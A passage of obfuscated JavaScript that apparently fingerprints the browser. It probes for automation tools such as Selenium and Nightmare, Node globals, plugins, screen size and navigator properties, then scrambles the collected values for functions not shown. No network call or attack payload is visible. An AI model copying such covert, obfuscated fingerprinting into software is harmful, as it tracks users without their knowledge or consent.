'\x4e\x43\x37\x39'),function(){var _0x5abc19=awesomium;return _0x5abc19;}],[_0x64ec('0x10d', '\x30\x42\x75\x4e'),_0x64ec('0x10e', '\x46\x6c\x75\x6f'),function(){var _0x1a6a7f=puffinDevice;return _0x1a6a7f;}],[_0x64ec('0x10f', '\x69\x70\x24\x6c'),_0x64ec('0x110', '\x7a\x6c\x68\x75'),function(){var _0x37108b=__nightmare;return _0x37108b;}],[_0x64ec('0x111', '\x69\x79\x42\x75'),_0x64ec('0x112', '\x34\x71\x31\x51'),function(){var _0x2d36b8=domAutomation;return _0x2d36b8;}],[_0x64ec('0x113', '\x34\x71\x31\x51'),_0x64ec('0x114', '\x67\x5b\x6a\x6e'),function(){var _0x13371e=domAutomationController;return _0x13371e;}],[_0x64ec('0x115', '\x34\x64\x6d\x64'),_0x64ec('0x116', '\x56\x77\x77\x69'),function(){var _0x246a6a=_Selenium_IDE_Recorder;return _0x246a6a;}],[_0x64ec('0x117', '\x6e\x55\x34\x72'),_0x64ec('0x118', '\x6f\x68\x5d\x56'),function(){return document[_0x64ec('0x119', '\x65\x40\x4b\x74')];}],[_0x64ec('0x11a', '\x36\x72\x5a\x4c'),_0x64ec('0x11b', '\x30\x42\x75\x4e'),function(){return document[_0x64ec('0x11c', '\x56\x4f\x47\x37')];}],[_0x64ec('0x11d', '\x56\x77\x77\x69'),_0x64ec('0x11e', '\x36\x72\x5a\x4c'),function(){return process[_0x64ec('0x11f', '\x7a\x66\x46\x53')];}],[_0x64ec('0x120', '\x26\x64\x5b\x5a'),_0x64ec('0x118', '\x6f\x68\x5d\x56'),function(){return global[_0x64ec('0x121', '\x56\x77\x77\x69')];}],[_0x64ec('0x122', '\x75\x50\x32\x24'),_0x64ec('0x85', '\x39\x41\x6b\x54'),function(){return global[_0x64ec('0x123', '\x46\x6c\x75\x6f')];}],[_0x64ec('0x124', '\x34\x71\x31\x51'),_0x64ec('0x125', '\x69\x70\x24\x6c'),function(){return WebAssembly;}],[_0x64ec('0x126', '\x31\x6d\x78\x32'),_0x64ec('0x127', '\x63\x56\x47\x65'),function(){return require('\x66\x73');}],[_0x64ec('0x128', '\x63\x56\x47\x65'),_0x64ec('0x94', '\x53\x47\x5e\x78'),function(){return _0x101fc9[_0x64ec('0x129', '\x44\x4d\x54\x45')](globalThis,global);}],[_0x64ec('0x12a', '\x4b\x41\x58\x6a'),_0x64ec('0x12b', '\x69\x70\x24\x6c'),function(){return window[_0x64ec('0x12c', '\x44\x4d\x54\x45')]();}],[_0x64ec('0x12d', '\x46\x6c\x75\x6f'),_0x64ec('0xfe', '\x4c\x63\x55\x7a'),function(){return navigator[_0x64ec('0x12e', '\x6d\x58\x6b\x53')];}],[_0x64ec('0x12f', '\x55\x74\x50\x45'),_0x64ec('0x10c', '\x4e\x43\x37\x39'),function(){return navigator[_0x64ec('0x130', '\x76\x70\x69\x6d')];}],[_0x64ec('0x131', '\x4c\x43\x50\x4e'),_0x64ec('0x132', '\x26\x42\x59\x41'),function(){return navigator[_0x64ec('0x133', '\x67\x5b\x6a\x6e')];}],[_0x64ec('0x134', '\x28\x36\x79\x21'),_0x64ec('0x135', '\x7a\x66\x46\x53'),function(){return _0x101fc9[_0x64ec('0x136', '\x65\x40\x4b\x74')](navigator[_0x64ec('0x137', '\x34\x71\x31\x51')],'\x43');}],[_0x64ec('0x138', '\x56\x4f\x47\x37'),_0x64ec('0x139', '\x38\x5a\x5b\x57'),function(){window[_0x64ec('0x13a', '\x55\x38\x57\x6a')]=Object[_0x64ec('0x13b', '\x36\x72\x5a\x4c')](window);return window[_0x64ec('0x13c', '\x55\x74\x50\x45')][_0x64ec('0xdb', '\x55\x38\x57\x6a')];}],[_0x64ec('0x13d', '\x4c\x63\x55\x7a'),_0x64ec('0x13e', '\x46\x6c\x75\x6f'),function(){return _0x101fc9[_0x64ec('0x13f', '\x26\x42\x59\x41')](window[_0x64ec('0x140', '\x54\x29\x6a\x59')],0x0);}],[_0x64ec('0x141', '\x65\x40\x4b\x74'),_0x64ec('0x142', '\x55\x74\x50\x45'),function(){return _0x101fc9[_0x64ec('0x143', '\x67\x5b\x6a\x6e')](window[_0x64ec('0x144', '\x6e\x55\x34\x72')],0x0);}],[_0x64ec('0x145', '\x67\x59\x57\x4d'),_0x64ec('0x146', '\x69\x79\x42\x75'),function(){return window[_0x64ec('0x147', '\x77\x55\x55\x32')];}],[_0x64ec('0x148', '\x74\x73\x51\x55'),_0x64ec('0x149', '\x31\x6d\x78\x32'),function(){return window[_0x64ec('0x14a', '\x6f\x68\x5d\x56')][_0x64ec('0x14b', '\x56\x4f\x47\x37')]();}],[_0x64ec('0x14c', '\x75\x5e\x4a\x59'),_0x64ec('0x14d', '\x67\x59\x57\x4d'),function(){return _0x101fc9[_0x64ec('0x14e', '\x25\x34\x63\x21')](Boolean,_0x101fc9[_0x64ec('0x14f', '\x34\x71\x31\x51')](typeof process,_0x64ec('0x150', '\x4c\x63\x55\x7a'))&&process[_0x64ec('0x151', '\x25\x34\x63\x21')]&&process[_0x64ec('0x152', '\x26\x64\x5b\x5a')][_0x64ec('0x153', '\x41\x4a\x26\x66')]);}],[_0x64ec('0x154', '\x76\x70\x69\x6d'),_0x64ec('0x155', '\x25\x34\x63\x21'),function(){return document[_0x64ec('0x156', '\x31\x6d\x78\x32')];}],[_0x64ec('0x157', '\x77\x55\x55\x32'),_0x64ec('0x158', '\x77\x55\x55\x32'),function(){return eval[_0x64ec('0x9f', '\x69\x79\x42\x75')]()[_0x64ec('0x159', '\x75\x50\x32\x24')];}],[_0x64ec('0x15a', '\x65\x40\x4b\x74'),_0x64ec('0x15b', '\x4b\x41\x58\x6a'),function(){return navigator[_0x64ec('0x15c', '\x74\x73\x51\x55')][_0x64ec('0x15d', '\x31\x6d\x78\x32')];}],[_0x64ec('0x15e', '\x67\x59\x57\x4d'),_0x64ec('0x15f', '\x34\x71\x31\x51'),function(){return deviceType;}],[_0x64ec('0x160', '\x31\x6d\x78\x32'),_0x64ec('0x161', '\x54\x29\x6a\x59'),function(){return screen[_0x64ec('0x162', '\x4c\x63\x55\x7a')];}],[_0x64ec('0x163', '\x26\x64\x5b\x5a'),_0x64ec('0x164', '\x4c\x63\x55\x7a'),function(){return screen[_0x64ec('0x165', '\x4e\x43\x37\x39')];}],[_0x64ec('0x166', '\x28\x78\x53\x5b'),_0x64ec('0x167', '\x38\x5a\x5b\x57'),function(){var _0x4c53c7=eoapi;return _0x4c53c7;}],[_0x64ec('0x168', '\x47\x25\x75\x5b'),_0x64ec('0x169', '\x51\x64\x32\x32'),function(){var _0x48b89d=eoapi_VerifyThis;return _0x48b89d;}],[_0x64ec('0x16a', '\x64\x7a\x69\x62'),_0x64ec('0x16b', '\x4c\x43\x50\x4e'),function(){var _0x25fba2=eoapi_extInvoke;return _0x25fba2;}],[_0x64ec('0x16c', '\x6d\x58\x6b\x53'),_0x64ec('0x100', '\x55\x38\x57\x6a'),function(){var _0x4ed9c1=eoWebBrowserDispatcher;return _0x4ed9c1;}],[_0x64ec('0x16d', '\x38\x5a\x5b\x57'),_0x64ec('0x106', '\x67\x59\x57\x4d'),function(){return window[_0x64ec('0x16e', '\x6f\x68\x5d\x56')];}],[_0x64ec('0x16f', '\x30\x42\x75\x4e'),_0x64ec('0x15b', '\x4b\x41\x58\x6a'),function(){return _0x101fc9[_0x64ec('0x170', '\x46\x6c\x75\x6f')](navigator[_0x64ec('0x171', '\x56\x77\x77\x69')][_0x64ec('0x172', '\x61\x62\x6d\x7a')],0x2);}],[_0x64ec('0x173', '\x47\x25\x75\x5b'),_0x64ec('0x135', '\x7a\x66\x46\x53'),function(){return navigator[_0x64ec('0x174', '\x51\x64\x32\x32')][_0x64ec('0x90', '\x30\x42\x75\x4e')]==0x2;}],[_0x64ec('0x175', '\x39\x41\x6b\x54'),_0x64ec('0x176', '\x6c\x63\x59\x44'),function(){return window[_0x64ec('0x177', '\x4e\x2a\x50\x73')];}],[_0x64ec('0x178', '\x53\x47\x5e\x78'),_0x64ec('0x14d', '\x67\x59\x57\x4d'),function(){return navigator[_0x64ec('0x179', '\x61\x62\x6d\x7a')][_0x64ec('0x17a', '\x77\x55\x55\x32')][0x0][_0x64ec('0x17b', '\x4e\x43\x37\x39')];}],[_0x64ec('0x17c', '\x4c\x63\x55\x7a'),_0x64ec('0x155', '\x25\x34\x63\x21'),function(){return navigator[_0x64ec('0x17d', '\x67\x5b\x6a\x6e')][_0x64ec('0x17e', '\x30\x42\x75\x4e')][0x1][_0x64ec('0x17f', '\x34\x71\x31\x51')];}],[_0x64ec('0x180', '\x30\x42\x75\x4e'),_0x64ec('0x181', '\x7a\x6c\x68\x75'),function(){return navigator[_0x64ec('0x182', '\x75\x50\x32\x24')][_0x64ec('0x183', '\x7a\x66\x46\x53')][0x2][_0x64ec('0x184', '\x67\x59\x57\x4d')];}],[_0x64ec('0x185', '\x38\x5a\x5b\x57'),_0x64ec('0x10e', '\x46\x6c\x75\x6f'),function(){return navigator[_0x64ec('0x186', '\x55\x38\x57\x6a')][_0x64ec('0x187', '\x47\x25\x75\x5b')];}],[_0x64ec('0x188', '\x79\x35\x55\x7a'),_0x64ec('0x176', '\x6c\x63\x59\x44'),function(){return navigator[_0x64ec('0x189', '\x6c\x63\x59\x44')];}],[_0x64ec('0x18a', '\x75\x5e\x4a\x59'),_0x64ec('0x18b', '\x41\x4a\x26\x66'),function(){return navigator[_0x64ec('0x18c', '\x46\x6c\x75\x6f')][_0x64ec('0xd9', '\x56\x77\x77\x69')];}],[_0x64ec('0x18d', '\x4b\x41\x58\x6a'),_0x64ec('0x135', '\x7a\x66\x46\x53'),function(){return navigator[_0x64ec('0x18e', '\x32\x2a\x37\x63')][_0x64ec('0x18f', '\x7a\x66\x46\x53')];}]];try{var _0x31f125=_0x64ec('0x190', '\x74\x73\x51\x55')[_0x64ec('0x191', '\x26\x42\x59\x41')]('\x7c'),_0x1d4c98=0x0;while(!![]){switch(_0x31f125[_0x1d4c98++]){case'\x30':var _0x311ddb=_0x64ec('0x192', '\x4e\x2a\x50\x73');continue;case'\x31':for(var _0x13058f=0x0;_0x101fc9[_0x64ec('0x193', '\x76\x70\x69\x6d')](_0x13058f,_0x101fc9[_0x64ec('0x194', '\x6f\x68\x5d\x56')](_0x596f84[_0x64ec('0x195', '\x36\x72\x5a\x4c')],_0x2774e5[_0x64ec('0x196', '\x31\x6d\x78\x32')]));_0x13058f++){_0x2e88e8[_0x64ec('0x197', '\x55\x74\x50\x45')](_0x13058f);}continue;case'\x32':var _0x2e88e8=[];continue;case'\x33':_0x12a54[_0x64ec('0x198', '\x65\x40\x4b\x74')]([_0x101fc9[_0x64ec('0x199', '\x4c\x43\x50\x4e')](_0x101fc9[_0x64ec('0x19a', '\x51\x64\x32\x32')](_0x101fc9[_0x64ec('0x19b', '\x76\x70\x69\x6d')]('\x27',_0x311ddb),'\x27'),_0x64ec('0x19c', '\x76\x70\x69\x6d')),_0x64ec('0x19d', '\x67\x5b\x6a\x6e'),function(){return _0x311ddb[_0x64ec('0x19e', '\x30\x42\x75\x4e')]();}]);continue;case'\x34':_0x594ce0[_0x64ec('0x19f', '\x65\x40\x4b\x74')](_0x64ec('0x1a0', '\x69\x70\x24\x6c'))[_0x64ec('0x1a1', '\x74\x73\x51\x55')]=_0x64ec('0x1a2', '\x38\x5a\x5b\x57')+_0x4581b5[_0x64ec('0x1a3', '\x56\x77\x77\x69')][_0x64ec('0x1a4', '\x69\x70\x24\x6c')]();continue;case'\x35':var _0x1dd6fb=_0x2e88e8[_0x64ec('0x1a5', '\x4e\x43\x37\x39')](function(_0x3522df){return _0x101fc9[_0x64ec('0x1a6', '\x56\x4e\x42\x31')](_0x101fc9[_0x64ec('0x1a7', '\x4c\x63\x55\x7a')](_0x3522df,_0x41911d),_0x3e7561)?_0x596f84[_0x101fc9[_0x64ec('0x1a8', '\x6f\x68\x5d\x56')](_0x3522df,_0x41911d)]:_0x2774e5[_0x101fc9[_0x64ec('0x1a9', '\x41\x4a\x26\x66')](_0x3522df,_0x41911d)|_0x3e7561];})[_0x64ec('0x1aa', '\x67\x5b\x6a\x6e')]('');continue;case'\x36':if(_0x58fe28){try{_0x848674[_0x64ec('0x1ab', '\x53\x47\x5e\x78')]=_0x101fc9[_0x64ec('0x1ac', '\x47\x25\x75\x5b')](_0x29892f,_0x58fe28);}catch(_0x1a0bf4){}}continue;case'\x37':_0x101fc9[_0x64ec('0x1ad', '\x41\x4a\x26\x66')](_0x77d34b,_0x101fc9[_0x64ec('0x1ae', '\x4b\x41\x58\x6a')](_0x42049f,_0x12a54));continue;case'\x38':var _0xff2d3f=[];continue;case'\x39':var _0x41911d=0x2;continue;case'\x31\x30':var _0x4dfc8b=_0x64ec('0x1af', '\x44\x4d\x54\x45');continue;case'\x31\x31':var _0x3e7561=0x0;continue;case'\x31\x32':if(!_0x4581b5[_0x64ec('0x1b0', '\x32\x2a\x37\x63')])_0x4581b5[_0x64ec('0x1b1', '\x6f\x68\x5d\x56')]=_0x449fa9;continue;case'\x31\x33':var _0x596f84=_0xff2d3f[_0x64ec('0x1b2', '\x31\x6d\x78\x32')](function(_0x44e5d8){return _0x101fc9[_0x64ec('0x1b3', '\x53\x47\x5e\x78')](_0xff2d3f[_0x44e5d8],_0x41911d)?'':_0x4dfc8b[_0x44e5d8];})[_0x64ec('0x1b4', '\x79\x35\x55\x7a')]('');continue;case'\x31\x34':if(_0x1376e9){_0x12a54[_0x64ec('0x1b5', '\x41\x4a\x26\x66')]([_0x1376e9,_0x64ec('0x181', '\x7a\x6c\x68\x75')]);_0x77d34b(_0x101fc9[_0x64ec('0x1b6', '\x25\x34\x63\x21')](_0x42049f,_0x12a54));}continue;case'\x31\x35':for(var _0x2da8c3=0x0;_0x101fc9[_0x64ec('0x1b7', '\x44\x4d\x54\x45')](_0x2da8c3,_0x4dfc8b[_0x64ec('0x1b8', '\x74\x73\x51\x55')]);_0x2da8c3++){_0xff2d3f[_0x64ec('0x1b9', '\x75\x50\x32\x24')](_0x2da8c3);}continue;case'\x31\x36':var _0x2774e5=_0xff2d3f[_0x64ec('0x1ba', '\x75\x5e\x4a\x59')](function(_0x1b4e46){return _0x101fc9[_0x64ec('0x1bb', '\x79\x35\x55\x7a')](_0xff2d3f[_0x1b4e46],_0x41911d)?_0x4dfc8b[_0x1b4e46]:'';})[_0x64ec('0x1bc', '\x36\x72\x5a\x4c')]('');continue;case'\x31\x37':_0x101fc9[_0x64ec('0x1bd', '\x28\x78\x53\x5b')](_0x1f1657);continue;}break;}}catch(_0x126876){_0x594ce0[_0x64ec('0x1be', '\x39\x41\x6b\x54')](_0x64ec('0x1bf', '\x53\x47\x5e\x78'))[_0x64ec('0x1c0', '\x61\x62\x6d\x7a')]=_0x101fc9[_0x64ec('0x1c1', '\x61\x62\x6d\x7a')](_0x64ec('0x1c2', '\x38\x5a\x5b\x57'),_0x4581b5[_0x64ec('0x1b1', '\x6f\x68\x5d\x56')](_0x126876[_0x64ec('0x1c3', '\x39\x41\x6b\x54')]));}finally{if(_0x58fe28)_0x848674[_0x64ec('0x1c4', '\x75\x5e\x4a\x59')]=_0x58fe28;}}());